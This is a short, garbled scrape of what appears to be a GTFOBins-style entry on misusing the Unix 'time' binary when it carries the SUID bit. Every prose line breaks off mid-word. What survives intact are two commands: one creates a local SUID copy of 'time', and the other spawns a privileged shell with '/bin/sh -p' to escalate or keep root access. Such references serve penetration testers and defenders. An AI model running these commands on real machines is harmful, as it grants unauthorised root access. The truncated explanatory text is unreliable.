 SUID
If the binary has the SUID bit set, it does not dro
escalate or maintain privileged access as a SUID
Debian (<= Stretch) that allow the default sh sh
This example creates a local SUID copy of the bi
binary skip the first command and run the progr
sudo sh -c 'cp $(which time) .; chmod +s ./time'
./time /bin/sh -p